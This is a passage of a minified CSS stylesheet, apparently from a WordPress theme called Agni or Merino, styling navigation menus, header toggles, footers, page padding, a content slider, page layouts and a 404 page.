div.nav-menu-content:not(.additional-primary-nav-menu-content)>ul>li:last-child>a,.has-menu-button ul.nav-menu-content:not(.additional-primary-nav-menu-content)>li:last-child>a{padding:6px 16px;border:2px solid;border-color:#3f3f46}.nav-menu-content .children,.nav-menu-content .sub-menu{padding:12px 0;position:absolute;background-color:#f6f6f6;line-height:1.6;z-index:4;left:0;margin-top:0;visibility:hidden;opacity:0;-webkit-transition:margin-top .4s ease .13s,opacity .4s ease-in .13s,visibility .4s ease .13s;transition:margin-top .4s ease .13s,opacity .4s ease-in .13s,visibility .4s ease .13s}.reverse_skin .nav-menu-content .children,.reverse_skin .nav-menu-content .sub-menu{background-color:#242424}.nav-menu-content .children ul,.nav-menu-content .sub-menu ul{left:100%;top:0;margin-left:1px}.right-menu-flex .nav-menu-content .children,.right-menu-flex .nav-menu-content .sub-menu{left:auto;right:0}.right-menu-flex .nav-menu-content .children ul,.right-menu-flex .nav-menu-content .sub-menu ul{right:100%}.fullwidth-header-menu .right-menu-flex .nav-menu-content>li:not(.megamenu) .sub-menu ul,.has-menu-button .nav-menu-content>li:nth-last-child(2) .sub-menu ul,.nav-menu-content>li:last-child .sub-menu ul{right:100%;top:0;margin-right:1px}div.nav-menu-content ul ul a,ul.nav-menu-content ul a{margin:0;padding:3px 20px;line-height:1.6;font-size:13px}div.nav-menu-content>li>ul,ul.nav-menu-content>li>ul{margin-left:-5px}div.nav-menu-content>li:first-child>ul,ul.nav-menu-content>li:first-child>ul{margin-left:-25px}div.nav-menu-content ul ul a,ul.nav-menu-content ul a{width:200px}div.nav-menu-content ul ul a{display:block}div.nav-menu-content ul li:hover>ul,ul.nav-menu-content li:hover>ul{display:block;visibility:visible;opacity:1}div.nav-menu-content ul>li:hover>ul,ul.nav-menu-content>li:hover>ul{margin-top:15px}.nav-submenu-indicator{float:right;font-size:15px}.nav-menu-content .menu-item-has-children>a:after,.tab-nav-menu-content .menu-item-has-children>a:after{font-family:FontAwesome;content:"\f107";display:inline-block;padding-left:6px;font-size:13px;line-height:1;padding:8px}.nav-menu-content li ul .menu-item-has-children>a:after{float:right;position:absolute;top:0;right:25px}.header-navigation-menu .nav-menu-content li.megamenu>ul>.menu-item-has-children>a:after,.header-navigation-menu.has-no-arrows .nav-menu-content>.menu-item-has-children>a:after,.header-navigation-menu.side-header-menu .tab-nav-menu-content li.megamenu ul .menu-item-has-children>a:after,.header-navigation-menu.side-header-menu.has-no-arrows .tab-nav-menu-content>.menu-item-has-children>a:after{display:none}.tab-nav-menu-wrap{position:fixed;top:0;width:210px}.tab-nav-menu-content .menu-item-has-children>a:after{position:absolute}.tab-nav-menu{width:auto;max-width:100%;max-height:500px;background-color:#fff;overflow:hidden}.tab-nav-menu-content .sub-menu{padding-left:10px;padding-top:5px}.tab-nav-menu a:hover{color:#3f3f46}.tab-nav-menu-content li{list-style:none;padding:4px 0;position:relative}.tab-nav-menu-content li:before{padding-right:10px}.tab-nav-menu-content li:first-child{padding-top:0}.tab-nav-menu-content li:last-child{padding-bottom:0}.tab-nav-menu-content .sub-menu{display:none}.tab-nav-menu-content li a.indicator{font-size:24px;float:right;padding:5px 10px;line-height:1;margin-top:5px}.tab-nav-menu-content .sub-menu li a.indicator{padding:2px 10px}.indicator i{line-height:0}.toggle-nav-menu{float:right;color:#333}.toggle-nav-menu>div{display:table-cell;vertical-align:middle;cursor:pointer;-webkit-transition:padding ease .5s;transition:padding ease .5s}.toggle-nav-menu>.burg-text{padding-right:15px}.toggle-nav-menu i{display:block;font-size:40px;line-height:0;padding:10px 0;-webkit-transform:scale(.7,1);-ms-transform:scale(.7,1);transform:scale(.7,1);margin-right:-10px}.toggle-nav-menu a:focus{outline:0}.center-header-menu .megamenu{position:static}.center-header-menu .megamenu.col2>.sub-menu,.center-header-menu .megamenu.col3>.sub-menu{width:100%;margin-left:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.megamenu .sub-menu ul{width:100%;position:relative;left:0;margin-right:0;margin-left:0;-webkit-transition:opacity .4s ease-in .13s,visibility .4s ease .13s;transition:opacity .4s ease-in .13s,visibility .4s ease .13s}.megamenu:hover .sub-menu ul{visibility:visible;opacity:1}.megamenu .sub-menu ul li{display:block}ul.nav-menu-content li.megamenu:hover>ul,ul.nav-menu-content li.megamenu>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.megamenu.col2>ul.sub-menu{width:402px}.megamenu.col3>ul.sub-menu{width:603px}.megamenu>ul .sub-menu{padding:0;padding-bottom:20px}.megamenu>ul .sub-menu a{font-size:12px}.nav-menu-content>li.megamenu:last-child .sub-menu ul{margin-right:0;padding-bottom:0}@media (min-width:992px){.megamenu .sub-menu ul{display:inline-block}.megamenu .sub-menu .sub-menu .sub-menu{position:absolute;left:100%;padding:15px 0;margin-top:-12px;margin-left:-20px;opacity:0;visibility:hidden;border:1px solid;border-color:#ddd}}.megamenu .sub-menu .sub-menu li:hover .sub-menu{opacity:1;visibility:visible}.megamenu.col2>ul.sub-menu>li:nth-child(even){border-right:0}.megamenu.col3>ul.sub-menu>li:nth-child(3n+0){border-right:0}.megamenu>.sub-menu>li{border-right:1px solid;border-color:#ddd;margin-right:-1px;margin-left:1px}.megamenu>.sub-menu>li a{width:200px}.megamenu>.sub-menu>li .sub-menu{position:static}.megamenu .menu-item-has-children>a:after{right:25px}.social-icons{margin-bottom:0;font-size:16px}.header-social{display:inline-block}.header-social{margin-right:0;line-height:1;padding:7px 0 7px 25px}.header-social li:last-child{padding-right:0}.header-social a{color:#515156}.strip-header-social-icon .header-menu-icons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.toggle-circled{border:1px solid;border-color:#d5d5d5;line-height:1;width:32px;padding:1px;border-radius:50%;height:32px}.header-toggle{margin-left:17px;cursor:pointer;line-height:1}.header-toggle svg>*{fill:inherit}.header-toggle-icon-svg{max-width:22px;height:18px}.header-toggle:not(.header-cart-toggle) ul{position:absolute;padding:5px 0;margin-left:-5px;border:1px solid;border-color:#ddd;background-color:transparent;visibility:hidden;opacity:0;transition:visibility 0s ease 0s,opacity .5s ease;-webkit-transition:visibility 0s ease 0s,opacity .5s ease;z-index:2}.header-toggle:hover .header-search,.header-toggle:not(span.header-toggle):hover ul{visibility:visible;opacity:1;transition-delay:0s;-webkit-transition-delay:0s}.header-search-toggle .header-search-text+span{display:none}.header-currency-toggle{margin-right:12px}.header-currency-toggle:hover>ul{visibility:visible;opacity:1}.header-currency-toggle>span:after{content:"\e688";font-family:Pe-icon-7-stroke;font-size:18px;position:absolute;margin-top:-3px}.agni-currency-switch a.woocs_flag_view_item{margin:0;width:auto;height:auto;padding:6px 9px}.agni-currency-switch a.woocs_flag_view_item.woocs_flag_view_item_current{opacity:1}.header-toggle li{list-style:none}.header-toggle span,.header-toggle:not(.header-cart-toggle) a{display:inline-block;font-size:13px;color:#333;letter-spacing:0;word-wrap:normal}.header-toggle span i{font-size:20px;line-height:1}.header-search{display:-webkit-box;display:-ms-flexbox;display:flex;position:fixed;width:100%;height:100%;top:0;bottom:0;left:auto;right:0;padding:30px 45px;z-index:3;overflow-y:auto;visibility:visible;opacity:1;-webkit-transition:all 0s cubic-bezier(.77,0,.175,1);transition:all .8s cubic-bezier(.77,0,.175,1)}.header-search.search-invisible{visibility:hidden;opacity:0}.header-search-overlay{background-color:rgba(255,255,255,.9)}.header-search-close{position:absolute;top:0;right:0;padding:10px 16px;font-size:36px;cursor:pointer}.header-search input[type=text]{position:relative;display:block;width:360px;padding:15px;color:#3f3f46;margin:auto;background-color:transparent;border:0;border-bottom:2px solid;border-color:#ddd;visibility:visible;opacity:1}.header-search.search-invisible input[type=text]{visibility:hidden;opacity:0}.header-search-overlay{position:fixed;top:0;left:0;right:0;bottom:0;z-index:-1}.header-lang-toggle span{font-size:-1px}.header-lang-toggle ul,.header-social-toggle ul{visibility:hidden;opacity:0}.header-lang-toggle:hover ul,.header-social-toggle:hover ul{visibility:visible;opacity:1}.header-lang-toggle a{padding:.55em .7em}.header-wpml-toggle span{font-size:13px;padding:9px 6px}.header-social-toggle ul li{display:block;padding:0}.header-social-toggle a{font-size:16px;padding:6px 10px}.header-social-toggle span i{padding-left:0}.tab-header-social-toggle{display:none}.burg{display:block;position:relative}.burg:before{content:'';position:absolute}.burg:after{content:'';position:absolute}.burg,.burg:after,.burg:before{background-color:#333;-ms-transition:.2s;-webkit-transition:.2s;transition:.2s}.burg,.burg:after,.burg:before{width:20px;height:2px;border-radius:0}.burg:before{width:14px;top:-6px}.burg:after{width:16px;top:6px}.header-navigation-menu .toggle-nav-menu{position:relative;display:block}.header-navigation-menu:not(.side-header-menu) .toggle-nav-menu div:last-child{position:relative;z-index:2}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu-wrap{position:fixed;top:0;bottom:0;left:0;right:0;opacity:1;visibility:visible;-webkit-transition:all 0s cubic-bezier(.77,0,.175,1);transition:all .8s cubic-bezier(.77,0,.175,1)}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu-wrap.tab-invisible{opacity:0;visibility:hidden}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu-wrap .tab-nav-menu-overlay{position:fixed;top:70px;left:0;right:0;bottom:0;background-color:#000;opacity:.7}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;position:fixed;top:70px;bottom:0;left:0;right:auto;width:210px;max-height:none;z-index:1;-webkit-transition:all 0s cubic-bezier(.77,0,.175,1);transition:all .8s cubic-bezier(.77,0,.175,1)}.header-navigation-menu:not(.side-header-menu) .tab-invisible .tab-nav-menu{left:-210px}.admin-bar .header-navigation-menu:not(.side-header-menu) .tab-nav-menu,.admin-bar .header-navigation-menu:not(.side-header-menu) .tab-nav-menu-wrap .tab-nav-menu-overlay{margin-top:32px}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu>ul{width:100%}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu-content>li{bottom:-25px}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu-content{position:relative;padding:25px;margin-left:0;margin-bottom:0;overflow-y:scroll}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu a{display:inline-block}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu a.indicator{position:absolute;padding-left:20px}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu-content .sub-menu{padding-left:0}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu-content li{border-bottom:0}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu-content .sub-menu li{padding:5px 0}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu-content .sub-menu li a{font-size:13px}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu-content .sub-menu li .sub-menu li a{font-size:13px}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu .additional-primary-nav-menu-content{border-top:1px solid;border-color:#eee;padding:30px}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu .additional-primary-nav-menu-content li{display:block;padding:8px 0}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu .additional-primary-nav-menu-content li:first-child{padding-top:0}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu .additional-primary-nav-menu-content li:last-child{padding-bottom:0}.header-navigation-menu .tab-header-menu-toggle{display:none}.minimal-header-menu .header-menu-content .additional-primary-nav-menu-content{display:none}.minimal-header-menu .tab-nav-menu .additional-primary-nav-menu-content{display:block;margin-top:auto}.center-header-menu .header-logo-container{float:none;text-align:center;display:block}.center-header-menu .header-menu .nav-menu{float:left}.header-navigation-menu .site-info{display:none}.side-header-menu .tab-nav-menu-content{margin-left:0;margin-right:0;padding-top:25px}.side-header-menu .header-short-note{display:inline-block;position:static;max-width:none;padding:0 15px 15px 50px;background-color:transparent;text-align:left;color:#515156}.side-header-menu .header-short-note span{padding:0;background-color:transparent;color:#515156}.side-header-menu .footer-content{padding:15px 0}.side-header-menu .site-info{display:block;padding:0 35px;padding-bottom:15px}.side-header-menu .site-info .footer-nav-menu a{font-size:13px}.strip-header-bar{width:60px;height:100%;position:absolute;top:0;left:250px;margin-left:0}@media (min-width:1200px){.strip-header-menu-toggle .burg-text{font-size:18px;font-weight:400;padding:13px 0}}.strip-header-menu .strip-header-menu-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:100%;width:250px;position:fixed;z-index:1;top:0;left:-250px;overflow-x:hidden;visibility:hidden;-webkit-transition:.6s ease;transition:.6s ease}.strip-header-menu.strip-header-menu-opened{left:0}.strip-header-menu.strip-header-menu-opened .strip-header-menu-container{left:0;visibility:visible}.strip-header-menu .strip-header-menu-container .header-additional-primary-container{margin-top:auto}.strip-header-bar .header-toggle-icon-svg{height:18px}.strip-header-bar .header-cart-toggle>span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.strip-header-bar .header-cart-toggle .header-cart-icon{margin-bottom:3px}.strip-header-bar,.strip-header-menu-content{-webkit-transition:left .5s ease;transition:left .5s ease}.strip-header-menu .strip-header-menu-container>.header-logo-container{display:none}.strip-header-menu .strip-header-menu-container .header-menu-icons{display:none}.strip-header-menu-content{position:relative;margin-left:60px;left:0}.footer-nav-menu-content ul,div.footer-nav-menu-content{padding-left:0;margin-left:0}.footer-nav-menu-content ul li,div.footer-nav-menu-content li{display:inline-block;padding-right:10px}.side-header-menu .site-info .additional-nav-menu li:after{padding-left:0}
/*--- 04. FOOTER ---*/.footer-colophon.no-option{padding:20px 0;font-size:13px}.footer-content{padding:15px 0}.side-header-menu .footer-content-style-1{padding-bottom:0}.footer-content-style-1:not(.side-footer-content){display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.footer-content-style-1:not(.side-footer-content)>div{text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;flex-basis:50%;padding:25px 0}.footer-content-style-1:not(.side-footer-content)>div:first-child{text-align:left;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.footer-content-style-1:not(.side-footer-content) .footer-menu-container,.footer-content-style-1:not(.side-footer-content) div.footer-logo-container,.footer-content-style-1:not(.side-footer-content)>div:last-child{text-align:right;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.footer-content-style-1:not(.side-footer-content)>div:only-child{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.footer-content-style-1:not(.side-footer-content) .footer-logo-container{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.footer-content-style-1:not(.side-footer-content) .footer-text-container{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.footer-content-style-1:not(.side-footer-content) .footer-menu-container{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.footer-content-style-1:not(.side-footer-content) .footer-social-container{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.border-header-menu-content+.site-footer{display:none}.border-header-menu+.border-header-menu-footer,.border-header-menu-left,.border-header-menu-right{position:fixed;z-index:9;background-color:#f6f7f8}.border-header-menu+.border-header-menu-footer{bottom:0;left:15px;right:15px}.border-header-menu-right{top:0;right:0;bottom:0;width:30px}.border-header-menu-left{top:0;left:0;bottom:0;width:30px}.border-header-menu-footer .footer-content-style-1{padding:3px 0}.border-header-menu-footer .footer-content-style-1 .footer-social-container{text-align:right}.border-header-menu-footer .footer-content-style-1 .footer-menu-container{text-align:center}.footer-logo-container{padding-bottom:20px}.footer-logo-container img{max-height:64px}.footer-text-container{padding-bottom:10px}.footer-text{font-size:12px;color:#999;padding:10px 0}.footer-social .social-icons{font-size:20px}.footer-social li{padding:4px}.footer-nav-menu{float:none;padding:8px 0}.circled{border:1px solid;border-color:#d5d5d5;line-height:1;width:32px;border-radius:50%;height:32px}.footer-social .circled{display:inline-block;vertical-align:middle;padding:7px 0;margin:0 7px;color:#d5d5d5;border-color:#d5d5d5}.footer-social .no-circled{display:inline-block;vertical-align:middle;padding:4px 7px 3px 7px}.footer-content-style-2 .footer-social .no-circled{font-size:18px}.footer-content-style-2{text-align:center;padding-top:0;padding-bottom:15px}.footer-content-style-2 .footer-nav-menu{padding-bottom:30px}.footer-content-style-2 .footer-social:after{content:"";border-bottom:1px solid;border-color:#d5d5d5;display:block;position:relative;margin:auto;margin-top:20px;margin-bottom:20px;width:360px}.footer-bar{font-size:15px}.footer-bar .container-fluid .footer-widget-row aside{padding:0 60px;padding:0 3%}.footer-widget-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -30px;padding-top:4%;padding-bottom:4%}.footer-widget-row aside{-webkit-box-flex:1;-ms-flex:1 0 25%;flex:1 0 25%;padding:30px}.footer-bar .widget li{padding:4px 0}.footer-bar .widget p{margin-bottom:10px}.footer-bar .widget-title{margin-bottom:25px}.footer-bar .textwidget i{font-size:30px;color:#333;vertical-align:middle}.footer-bar form.mc4wp-form .merino-subscribe-form-style-1{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.footer-bar form.mc4wp-form .merino-subscribe-form-style-1 input[type=text]{display:none}.footer-bar form.mc4wp-form .merino-subscribe-form-style-1 input[type=email]{margin-right:20px;border-color:#3f3f46}.footer-bar form.mc4wp-form .merino-subscribe-form-style-1 input[type=submit].merino-submit-for-popup{display:none}.footer-bar form.mc4wp-form .merino-subscribe-form-style-1 input[type=submit].merino-submit-for-widget{display:block;font-family:linea-arrows-10!important;font-size:36px;background-color:transparent;color:#3f3f46}.footer-bar .has-dark-mode form.mc4wp-form .merino-subscribe-form-style-1 input[type=email]{border-color:#ddd}.footer-bar .has-dark-mode form.mc4wp-form .merino-subscribe-form-style-1 input[type=submit]{color:#fff}.widget_mc4wp_form_widget form{border:0}
/*--- 05. CONTENT PADDING ---*/.has-padding,.has-padding .bottom-padding,.has-padding .header-navigation-menu,.has-padding .header-sticky,.has-padding .header-top-bar,.has-padding .top-padding{border-width:30px;border-style:solid}.has-padding .bottom-padding,.has-padding .top-padding{position:fixed;z-index:9;left:0;right:0;border-top:0;border-left:0;border-right:0}.has-padding .bottom-padding{bottom:0}.has-padding .top-padding{top:0}.admin-bar.has-padding .top-padding{top:32px}.has-padding .header-sticky{border-bottom:0}.has-padding .header-navigation-menu,.has-padding .header-top-bar{left:0;border-bottom:0;border-top:0}.has-padding .header-navigation-menu:not(.header-sticky),.has-padding .header-top-bar{border-top:0}.has-padding,.has-padding .bottom-padding,.has-padding .header-navigation-menu,.has-padding .header-top-bar,.has-padding .top-padding{border-color:#fff}.has-padding .bottom-padding,.has-padding .top-padding{z-index:8}.boxed{margin:auto}.boxed .header-navigation-menu:not(.side-header-menu),.boxed .header-sticky:not(.side-header-menu),.boxed .header-top-bar{width:auto;position:static}.has-padding .boxed .header-navigation-menu,.has-padding .boxed .header-top-bar{left:auto;border-left:0;border-right:0}.boxed .spacer{display:none}.particles{display:block;position:absolute;top:0;left:0;right:0;bottom:0}.particles .pg-canvas{width:100%;height:100%}
/*--- 06. AGNI SLIDER & PAGE HEADER ---*/.agni-slider{overflow:hidden}.agni-slider .agni-slide,.agni-slider .agni-slide-bg-container,.agni-slider .agni-slide-bg-image,.agni-slider .slick-list,.agni-slider .slick-track{height:100%}.agni-slider.has-overflow,.agni-slider.has-overflow .slick-list,.agni-slider.has-overflow .slick-track{overflow:visible}.agni-slider .agni-slide{position:relative}.agni-slide-bg{height:100%}.agni-slide .agni-slide-bg-image{background-attachment:scroll}.agni-slide-bg-video video{position:absolute;top:50%;left:50%;right:0;bottom:0;min-width:100%;min-height:100%;width:auto;height:auto;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:-100}.agni-slide-bg-overlay{opacity:1;background-color:transparent}.agni-slider:not(.agni-page-header) .owl-item.cloned .agni-gradient-map-overlay{z-index:1}.agni-slider:not(.agni-page-header) .owl-item.active .agni-gradient-map-overlay{z-index:2}.firefox .agni-slider:not(.agni-page-header) .owl-item.cloned .agni-gradient-map-overlay{z-index:1}.firefox .agni-slider:not(.agni-page-header) .owl-item.active .agni-gradient-map-overlay{z-index:3}.agni-slide-content-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;top:0;right:0;bottom:0;left:0;height:100%;padding-top:25px;padding-bottom:25px}.agni-slide-content-container .agni-slide-content-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.agni-slide-content-container.j-flex-start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.agni-slide-content-container.j-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.agni-slide-content-container.j-flex-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.agni-slide-content-container.a-flex-start{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.agni-slide-content-container.a-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.agni-slide-content-container.a-flex-end{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.agni-slide-image{margin-bottom:0;margin-top:-100px;position:absolute;right:0;padding-right:85px;margin-bottom:20px}.agni-slide-image img{max-width:300px;width:auto;height:auto}.text-center>.agni-slide-image img{margin:auto}.text-right>.agni-slide-image img{margin-right:0}.agni-slide-title{font-size:52px;color:#fff;line-height:1.2;letter-spacing:-.02em;margin-bottom:25px}.agni-slide-title.primary-typo{line-height:1.4;letter-spacing:-.02em}.agni-slide-title h2{font-family:inherit;font-weight:inherit;font-size:100%;color:inherit;line-height:inherit;letter-spacing:inherit;margin:0}.agni-slide-description{font-size:18px;color:#fff;line-height:1.6;margin-bottom:30px}.agni-slide-description p{font-family:inherit;font-weight:inherit;font-size:100%;line-height:inherit;margin:0}.agni-slide-content-inner .agni-slide-divideline span{display:block;content:"";background-color:#fff;width:120px;height:2px;margin:auto;margin-top:20px;margin-bottom:30px}.agni-slide-justify-content-flex-start .agni-slide-divideline span{margin-left:0}.agni-slide-justify-content-center .agni-slide-divideline span{margin-left:auto;margin-right:auto}.agni-slide-justify-content-flex-end .agni-slide-divideline span{margin-right:0}.agni-slide-buttons>div{display:inline-block;vertical-align:middle;margin-bottom:20px;padding-left:20px}.agni-slide-buttons{margin-top:5px;margin-left:-20px;z-index:1}.agni-slide-buttons .btn-plain{padding:0;background-color:transparent;border:0;padding-bottom:3px;border-bottom:1px solid;font-size:15px}.agni-slide-buttons .btn-plain i{padding:13px 12px 13px 15px;margin-left:13px;font-size:80%;border-radius:50%}.agni-slide-buttons .btn-white.btn-plain i{background-color:#fff;color:#3f3f46}.agni-slide-buttons .has-big-btn.btn-plain i{padding:38px 37px 38px 40px;margin-left:13px;font-size:150%;display:block;margin-top:15px;margin:0}.agni-slide-buttons .btn-white.btn-plain{color:#fff}.agni-slide-arrow{position:absolute;bottom:15px;left:50%;margin-left:-30px}.agni-slider .text-left .agni-slide-arrow{left:15px;margin-left:0}.agni-slider .text-right .agni-slide-arrow{right:15px;left:auto;margin-right:0}.agni-slide-arrow a{font-size:60px;color:#fff;text-align:center}.agni-slide-meta{padding-bottom:10px}.agni-slide-meta a{color:inherit}.agni-posttype-slider .agni-slide-buttons a{line-height:1;font-size:11px;padding:13px 25px}.agni-slider .slick-nav{top:auto;bottom:20px;right:0;left:0}.slick-slide.has-slide-content-animation .agni-slide-btn:nth-child(1),.slick-slide.has-slide-content-animation .agni-slide-btn:nth-child(2),.slick-slide.has-slide-content-animation .agni-slide-description,.slick-slide.has-slide-content-animation .agni-slide-divideline,.slick-slide.has-slide-content-animation .agni-slide-image,.slick-slide.has-slide-content-animation .agni-slide-title,.slick-slide.slick-active.has-slide-content-animation .agni-page-header-breadcrumb{opacity:0;visibility:hidden;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.slick-slide.slick-active.has-slide-content-animation .agni-page-header-breadcrumb.fade-in-up,.slick-slide.slick-active.has-slide-content-animation .agni-slide-btn:nth-child(1).fade-in-up,.slick-slide.slick-active.has-slide-content-animation .agni-slide-btn:nth-child(2).fade-in-up,.slick-slide.slick-active.has-slide-content-animation .agni-slide-description.fade-in-up,.slick-slide.slick-active.has-slide-content-animation .agni-slide-divideline.fade-in-up,.slick-slide.slick-active.has-slide-content-animation .agni-slide-image.fade-in-up,.slick-slide.slick-active.has-slide-content-animation .agni-slide-title.fade-in-up{opacity:1;visibility:visible;-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.slick-slide.slick-active.has-slide-content-animation .agni-page-header-breadcrumb.fade-in-down,.slick-slide.slick-active.has-slide-content-animation .agni-slide-btn:nth-child(1).fade-in-down,.slick-slide.slick-active.has-slide-content-animation .agni-slide-btn:nth-child(2).fade-in-down,.slick-slide.slick-active.has-slide-content-animation .agni-slide-description.fade-in-down,.slick-slide.slick-active.has-slide-content-animation .agni-slide-divideline.fade-in-down,.slick-slide.slick-active.has-slide-content-animation .agni-slide-image.fade-in-down,.slick-slide.slick-active.has-slide-content-animation .agni-slide-title.fade-in-down{opacity:1;visibility:visible;-webkit-animation-name:fadeInDown;animation-name:fadeInDown}.slick-slide.slick-active.has-slide-content-animation .agni-page-header-breadcrumb.fade-in,.slick-slide.slick-active.has-slide-content-animation .agni-slide-btn:nth-child(1).fade-in,.slick-slide.slick-active.has-slide-content-animation .agni-slide-btn:nth-child(2).fade-in,.slick-slide.slick-active.has-slide-content-animation .agni-slide-description.fade-in,.slick-slide.slick-active.has-slide-content-animation .agni-slide-divideline.fade-in,.slick-slide.slick-active.has-slide-content-animation .agni-slide-image.fade-in,.slick-slide.slick-active.has-slide-content-animation .agni-slide-title.fade-in{opacity:1;visibility:visible;-webkit-animation-name:fadeIn;animation-name:fadeIn}.slick-slide.slick-active.has-slide-content-animation .agni-page-header-breadcrumb.zoom-in,.slick-slide.slick-active.has-slide-content-animation .agni-slide-btn:nth-child(1).zoom-in,.slick-slide.slick-active.has-slide-content-animation .agni-slide-btn:nth-child(2).zoom-in,.slick-slide.slick-active.has-slide-content-animation .agni-slide-description.zoom-in,.slick-slide.slick-active.has-slide-content-animation .agni-slide-divideline.zoom-in,.slick-slide.slick-active.has-slide-content-animation .agni-slide-image.zoom-in,.slick-slide.slick-active.has-slide-content-animation .agni-slide-title.zoom-in{opacity:1;visibility:visible;-webkit-animation-name:zoomIn;animation-name:zoomIn}.cd-headline.type .cd-words-wrapper::after{content:'';position:absolute;right:-12px;top:50%;bottom:auto;height:90%;width:3px;background-color:#333}.cd-headline.type .cd-words-wrapper.selected{background-color:rgba(170,170,170,.4)}.ba-slider figcaption{position:absolute;bottom:0;right:0;padding:2px 12px;color:#fff;font-size:80%;white-space:nowrap}.ba-slider .resize figcaption{left:0;right:auto}.ba-slider .handle span{background-color:#3f3f46}.agni-image-slider .agni-slide-content-container,.agni-text-slider .agni-slide-bg-container{position:absolute;top:0;bottom:0;right:0;left:0}.agni-image-slider .agni-slide-content-container{z-index:1}.agni-page-header .breadcrumb{margin:10px 0}.agni-page-header .breadcrumb a{color:inherit}.rev_slider_wrapper .agni-button a{line-height:1;font-size:12px;padding:15px 35px;letter-spacing:.03em}.rev_slider_wrapper .agni-button a:hover{transform:none}
/*--- 08. PAGES ---*/.page .entry-title{margin-top:0}.blog .has-margin,.page .has-margin{padding-top:70px;padding-bottom:70px}.page .has-fullwidth>.container-fluid{padding:0}.page article .entry-header{margin-bottom:40px}.page .has-fullwidth article:not(.post),.page .has-fullwidth article:not(.post)>.entry-content{margin:0}.page .page-content{margin:0}.page-row{display:-webkit-box;display:-ms-flexbox;display:flex}.page-row.has-sidebar.left{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.page-row .page-content{-webkit-box-flex:9;-webkit-flex:9;-ms-flex:9;flex:9}.page-row .page-sidebar{-webkit-box-flex:3;-webkit-flex:3;-ms-flex:3;flex:3}.page-row.has-sidebar:not(.left) .page-content{padding-right:45px}.page-row.has-sidebar.left .page-content{padding-left:45px}.has-fullwidth:not(.has-container) .page-container{padding:0}.has-fullwidth:not(.has-container) .page-row{margin:0}.has-fullwidth:not(.has-container) .page-column{padding:0}.page-container.container .has-sidebar .container{width:100%}.page-404{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:100px 0}.error-404 .page-title{font-size:80px}.error-404 .page-title:before{content:"#";font-family:linea-basic-elaboration-10!important;font-size:100px;display:block}.error-404 p{margin-bottom:40px;font-size:18px;color:#999}.error-404 .search-form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;max-width:450px}.error-404 .search-form label{-webkit-box-flex:1;-ms-flex:1;flex:1;padding-right:20px}.error-404 .search-form .search-field{text-align:left;margin-bottom:0}
